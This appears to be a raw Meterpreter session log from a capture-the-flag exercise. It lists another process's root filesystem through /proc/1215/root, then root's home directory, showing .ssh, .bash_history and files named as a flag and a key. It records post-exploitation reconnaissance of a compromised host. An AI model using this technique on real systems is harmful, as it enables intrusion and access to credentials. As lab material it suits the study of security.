 meterpreter > ls /proc/1215/root
Listing: /proc/1215/root
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 69632 dir 2024-01-25 11:57:14 +0000 bin
040755/rwxr-xr-x 4096 dir 2023-10-28 09:37:29 +0100 boot
040755/rwxr-xr-x 3280 dir 2024-01-25 11:50:40 +0000 dev
040755/rwxr-xr-x 12288 dir 2024-01-25 11:57:37 +0000 etc
040755/rwxr-xr-x 4096 dir 2022-02-27 13:52:22 +0000 home
040755/rwxr-xr-x 12288 dir 2023-10-28 09:36:35 +0100 lib
040755/rwxr-xr-x 4096 dir 2020-10-26 23:25:18 +0000 lib32
040755/rwxr-xr-x 4096 dir 2023-12-08 01:40:25 +0000 lib64
040755/rwxr-xr-x 4096 dir 2020-10-26 23:25:18 +0000 libx32
040700/rwx------ 16384 dir 2020-10-26 23:32:25 +0000 lost+found
040755/rwxr-xr-x 4096 dir 2020-10-26 23:25:24 +0000 media
0755/rwxr-xr-x 4096 dir 2020-10-26 23:25:24 +0000 mnt
0755/rwxr-xr-x 4096 dir 2023-10-27 10:03:42 +0100 opt
0555/r-xr-xr-x 0 dir 2024-01-25 11:49:53 +0000 proc
040700/rwx------ 4096 dir 2023-12-05 12:02:54 +0000 root
040755/rwxr-xr-x 1200 dir 2024-01-25 11:57:46 +0000 run
040755/rwxr-xr-x 20480 dir 2023-12-11 06:22:52 +0000 sbin
040755/rwxr-xr-x 4096 dir 2022-02-27 16:30:03 +0000 snap
040755/rwxr-xr-x 4096 dir 2020-10-26 23:25:24 +0000 srv
040555/r-xr-xr-x 0 dir 2024-01-25 11:50:02 +0000 sys
041777/rwxrwxrwx 4096 dir 2024-01-25 12:31:46 +0000 tmp
040755/rwxr-xr-x 4096 dir 2020-10-26 23:28:20 +0000 usr
040755/rwxr-xr-x 4096 dir 2022-02-27 14:40:24 +0000 var
meterpreter > ls /proc/1215/root/root
Listing: /proc/1215/root/root
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2024-01-25 11:51:29 +0000 .bash_history
100644/rw-r--r-- 3106 fil 2019-12-05 14:39:21 +0000 .bashrc
040755/rwxr-xr-x 4096 dir 2022-02-27 14:08:39 +0000 .cache
040755/rwxr-xr-x 4096 dir 2022-02-27 14:17:44 +0000 .local
100644/rw-r--r-- 161 fil 2019-12-05 14:39:21 +0000 .profile
100644/rw-r--r-- 66 fil 2022-02-27 14:17:44 +0000 .selected_editor
040700/rwx------ 4096 dir 2022-02-27 13:52:26 +0000 .ssh
100600/rw------- 0 fil 2023-12-05 12:02:54 +0000 .viminfo
040755/rwxr-xr-x 4096 dir 2022-02-27 14:18:42 +0000 .vnc
100644/rw-r--r-- 51 fil 2023-11-05 19:09:05 +0000 flag-4-of-4.txt
040755/rwxr-xr-x 4096 dir 2022-02-27 13:55:14 +0000 snap
100644/rw-r--r-- 67 fil 2023-12-05 12:02:54 +0000 yetikey3.txt